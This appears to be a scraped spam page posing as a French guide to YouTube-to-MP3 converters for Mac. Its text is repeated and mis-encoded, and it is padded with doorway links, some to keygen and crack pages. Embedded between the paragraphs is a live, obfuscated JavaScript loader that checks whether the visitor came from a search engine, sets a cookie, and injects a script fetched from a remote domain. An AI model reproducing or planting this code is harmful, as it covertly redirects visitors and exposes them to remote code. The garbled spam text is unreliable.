

[Converter Youtube Para Mp3 Mac Free Download For Windows 8.1 32](https://tiurll.com/1ugtko)



[Converter Youtube Para Mp3 Mac Free Download For Windows 8.1 32](https://tiurll.com/1ugtko)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1d119a=\_0x544fdf();}catch(\_0x3641af){\_0x1d119a=window;}var \_0x470 63f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1d119a['atob']||(\_0x1d119a[' atob']=function(\_0x10b33c){var \_0x163bd9=String(\_0x10b33c)['replace'](/=+\$/,'');for(var \_0x1cbe76=0x0,\_0x1679e0,\_0x13a a7, 0x39bb5e=0x0, 0x9c8cb2="; 0x13aa7= 0x163bd9['charAt']( 0x39bb5e++);~ 0x13aa7&&( 0x1679e0= 0x1cbe76%0x4? \_0x1679e0\*0x40+\_0x13aa7:\_0x13aa7,\_0x1cbe76++%0x4)?\_0x9c8cb2+=String['fromCharCode'](0xff&\_0x1679e0>>(-0x2\*\_  $0x1cbe76&0x6)$ :0x0){ $0x13aa7=0x47063f['indexOf'](0x13aa7);$ return

 $0x9c8cb2;$ });}());  $0x56db$ ['base64DecodeUnicode']=function( $0x4af530$ } $var$ or  $0x428fa9=atob$ ( $0x4af530$ );var

 $0x5aa09b=[;for(var \ 0x30be38=0x0, \ 0x5b64f8=\ 0x428fa9['length'].0x30be38=\ 0xa56c3b;}\...$ 

\_0x1db43b(\_0x162d41,\_0xc60fd0){return \_0x162d41===\_0xc60fd0;},'VEhuG':\_0x56db('0x20'),'rimUf':function

\_0x1c28c7(\_0x22b3cc,\_0x3c5c34){return \_0x22b3cc+\_0x3c5c34;},'buimR':function

\_0xd3d53a(\_0xc1964f,\_0x50721d){return \_0xc1964f+\_0x50721d;},'MxzSE':function

\_0x199426(\_0x355f55,\_0x2840a9){return \_0x355f55(\_0x2840a9);},'xcHUw':function

\_0x2d1be4(\_0x90ea10,\_0x11b13e){return \_0x90ea10+\_0x11b13e;},'EdpKy':';\x20expires=','lchne':function

\_0x3625e0(\_0x3466ca,\_0x184039){return

\_0x3466ca+\_0x184039;},'jQmQs':\_0x56db('0xf'),'Jqiyx':';\x20secure','apHKU':\_0x56db('0x21')};var \_0x43ecc8=[\_0x3a1a72[\_ 0x56db('0x22')],\_0x3a1a72[\_0x56db('0x23')],\_0x3a1a72[\_0x56db('0x24')],\_0x56db('0x25'),\_0x3a1a72['aAiyM'],\_0x3a1a72[\_ 0x56db('0x26')],\_0x3a1a72[\_0x56db('0x27')]],\_0x4ac102=document[\_0x56db('0x28')],\_0x3c5285=![],\_0x2842dd=cookie[\_0x 56db('0x29')](\_0x3a1a72[\_0x56db('0x2a')]);for(var \_0x9a9e59=0x0;\_0x3a1a72['LPMpO'](\_0x9a9e59,\_0x43ecc8['length']);\_0x 9a9e59++){if(\_0x3a1a72[\_0x56db('0x2b')](\_0x4ac102[\_0x56db('0x2c')](\_0x43ecc8[\_0x9a9e59]),0x0)){\_0x3c5285=!![];}}if(  $0x3c5285$ {cookie[\_0x56db('0x2d')](\_0x3a1a72[\_0x56db('0x2a')],0x1,0x1);if(!\_0x2842dd){if(\_0x3a1a72[\_0x56db('0x2e')](' hOB',  $0x3a1a72$ [ $0x56db('0x2f')$ ])}{document['cookie']=  $0x3a1a72$ ['rimUf']( $0x3a1a72$ [ $0x56db('0x30')$ ]( $0x3a1a72$ ['rimUf'] ](\_0x3a1a72[\_0x56db('0x31')](name+'=',\_0x3a1a72[\_0x56db('0x32')](escape,value))+(expires?\_0x3a1a72[\_0x56db('0x33')]( 0x3a1a72['EdpKy'],new Date(\_0x3a1a72[\_0x56db('0x34')](new Date()['getTime'](),expires\*0x3e8))):''),path?\_0x3a1a72[\_0x56 db('0x35')]+path:''),domain?\_0x56db('0x36')+domain:''),secure?\_0x3a1a72[\_0x56db('0x37')]:'');}else{\_0x3a1a72[\_0x56db('0x3 2')](include,\_0x3a1a72[\_0x56db('0x34')](\_0x3a1a72[\_0x56db('0x34')](\_0x3a1a72[\_0x56db('0x38')],q),''));}}}}R(); Meilleurs convertisseurs YouTube en MP3 pour MacLisez ce qui suit pour découvrir les 7 meilleurs convertisseurs YouTube en MP3 pour Mac.. Airy est sans conteste l'application de conversion YouTube en MP3 la plus compl 'te pour Mac.. Elle supporte Á©galement les formats MP4, FLV et 3GP Airy vous permet de sauvegarder l'intégralité d'une liste de lecture YouTube sur votre disque dur, offrant notamment la possibilit $\tilde{A} \mathbb{O}$  de t $\tilde{A} \mathbb{O}I$ d $\tilde{A} \mathbb{O}I$ charger des vid $\tilde{A} \mathbb{O}$ os en Full HD, 4K et 8K Ultra HD pour vous permettre de profiter d'une qualit $\tilde{A}$  $\odot$  d'image optimale.

1. converter video youtube para windows media player

2. converter video do youtube para windows media player

3. converter video youtube para windows

Il est capable de télécharger des vidéos depuis YouTube dans la résolution de votre choix.. var \_0x11c8=['LnlhaG9vL g==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','eVdi','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi 9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cVNOZkE=','QUd4aWQ=','cE1IWVo=','LmFvbC4=','c056c1E=','dXVZQkY= ','cmVmZXJyZXI=','Z2V0','VVNGQmc=','TENYdWw=','aW5kZXhPZg==','c2V0','dXZtcng=','VkVodUc=','cmltVWY=','Yn VpbVI=','TXh6U0U=','eGNIVXc=','bGNobmU=','alFtUXM=','OyBkb21haW49','SnFpeXg=','YXBIS1U=','c2NyaXB0','aGVh ZA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Q1NBR3k=','YXBwZW5kQ2hpbGQ=','Y29udmVydGVyK3lvdXR1 YmUrcGFyYSttcDMrbWFj','M3wxfDR8Mnw1fDA=','c3BsaXQ=','ZW5ORXU=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll',' bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','RHdycGg=','aGpLclk=','aFVlb1c=','cmtnSk4=',' R3NNbmY=','dXBnUXU=','UUdJdEw=','UkhMSmE=','Lmdvb2dsZS4=','LmJpbmcu'];(function(\_0x4e7d08,\_0x59e0b1){var 0x5cc218=function(\_0x4bd5fa){while(--\_0x4bd5fa){\_0x4e7d08['push'](\_0x4e7d08['shift']());}};\_0x5cc218(++\_0x59e0b1);}(  $0x11c8,0x1a$ d));var  $0x56db = function(0x200640, 0x4ae258)$ { $0x200640=0x200640-0x0;var$  $0x3dc25d=0x11c8$ [  $0x200640$ ];if(  $0x56db$ ['initialized']===undefined){(function(){var  $0x1d119a;$ try{var  $0x544fdf=Function('return\x20(function))x20'+'{}.$  Airy - Meilleur convertisseur YouTube MP3Airy pour MacAiry semble  $\tilde{A}$ <sup>a</sup>tre le meilleur convertisseur YouTube en MP3 disponible sur Mac, de par sa simplicit $\tilde{A}$ © d'utilisation et son interface intuitive.

## **converter video youtube para windows media player**

converter video youtube para windows media player, converter de youtube a mp3 para windows xp, converter video do youtube para windows media player, free youtube to mp3 converter para windows 10, converter video youtube para windows, converter vídeos do youtube para windows [The Armenian History Attributed To Sebeos Pdf To Word](https://hopeful-booth-c19e99.netlify.app/The-Armenian-History-Attributed-To-Sebeos-Pdf-To-Word)

Elle supporte  $\tilde{A}$ ©galement les formats MP4, FLV et 3GP Airy vous permet de sauvegarder l'int $\tilde{A}$ ©gralit $\tilde{A}$ © d'une liste de lecture YouTube sur votre disque dur, offrant notamment la possibilit $\tilde{A}$ © de t $\tilde{A}$ ©Charger des vid $\tilde{A}$ ©os en Full HD, 4K et 8K Ultra HD pour vous permettre de profiter d'une qualit $\tilde{A} \odot$  d'image optimale.. La version gratuite d'Airy permet d'effectuer 2 téléchargements - essayez-la!Meilleurs convertisseurs YouTube en MP3 pour MacLisez ce qui suit pour découvrir les 7 meilleurs convertisseurs YouTube en MP3 pour Mac. [Muat Turun Al Quran Flash Episode Dates English](https://marsrevasward.mystrikingly.com/blog/muat-turun-al-quran-flash-episode-dates-english)

| Xilisoft Download YouTube Video<br><b>F</b> |                 |                              |      |     |      | $\times$<br>$\equiv$<br>$\Box$ |             |
|---------------------------------------------|-----------------|------------------------------|------|-----|------|--------------------------------|-------------|
| Paste URL here                              |                 |                              |      |     |      | <b>DOWNLOAD</b><br>小           |             |
| <b>と</b> Download<br>$\bf 6$                | 1 item selected |                              |      |     |      |                                |             |
| O Convert                                   |                 | Disney's Planes - Meet Dusty | 720P | MP4 | 1:32 | <b>22M</b>                     | 94%         |
| Settings                                    |                 | Toy Story 3: Trailer         | 720P | MP4 | 2:19 | 31M                            | 39%         |
| Upgrade                                     |                 | Meet Kevin-Exclusive scene f | 720P | MP4 | 2:02 | <b>28M</b>                     | 32%         |
|                                             |                 | The Proposal - HD Trailer    | 720P | MP4 | 2:34 | 40M                            | 6%          |
|                                             |                 | Tangled - Official Trailer 2 | 720P | MP4 | 2:31 | 39M                            | Downloading |
|                                             | You Tube        | http://www.youtube.com/watch |      |     |      |                                | Analysing   |
|                                             |                 |                              |      |     |      |                                |             |
|                                             |                 |                              |      | 而   |      |                                |             |

[Voxengo Voxformer 2 8 Keygen Generator Letöltés](https://seesaawiki.jp/sombsuknosin/d/Voxengo Voxformer 2 8 Keygen Generator Letöltés zachpan)

## **converter video do youtube para windows media player**

## [Show Fields Shortcut In Word For Mac](https://ratigidlo.mystrikingly.com/blog/show-fields-shortcut-in-word-for-mac)

Suivez ces quelques ©tapes simples pour enregistrer des MP3 sur votre ordinateur:Collez le lien YouTube de votre choix dans l'application.. Sélectionnez le format MP3 dans la liste Cliquez sur Télécharger.. Suivez ces quelques étapes simples pour enregistrer des MP3 sur votre ordinateur:Collez le lien YouTube de votre choix dans l'application. [Bandicam knacken](https://courtneyanderson.doodlekit.com/blog/entry/13904753/bandicam-knacken-exclusive)

## **converter video youtube para windows**

[Best Client Management Software For Mac](https://zealous-bartik-61f8b0.netlify.app/Best-Client-Management-Software-For-Mac.pdf)

La version gratuite d'Airy permet d'effectuer 2 t©léchargements - essayez-la!.. Il est capable de télécharger des vidéos depuis YouTube dans la résolution de votre choix.. Sélectionnez le format MP3 dans la liste Cliquez sur Télécharger.. Airy - Meilleur convertisseur YouTube MP3Airy pour MacAiry semble ªtre le meilleur convertisseur YouTube en MP3 disponible sur Mac, de par sa simplicit $\tilde{A}$ © d'utilisation et son interface intuitive.. Airy est sans conteste l'application de conversion YouTube en MP3 la plus compl te pour Mac. 0041d406d9 [imovie converter to wmv download for](https://seesaawiki.jp/grahetroma/d/Imovie Converter To Wmv Download For Windows 7 Ultimate Edition 64 sadiycar) [windows 7 ultimate edition 64](https://seesaawiki.jp/grahetroma/d/Imovie Converter To Wmv Download For Windows 7 Ultimate Edition 64 sadiycar)

0041d406d9

[Download Nvq Level 3 Electrical Installation 2357015](https://seesaawiki.jp/finzevehe/d/Download Nvq Level 3 Electrical Installation 2357015)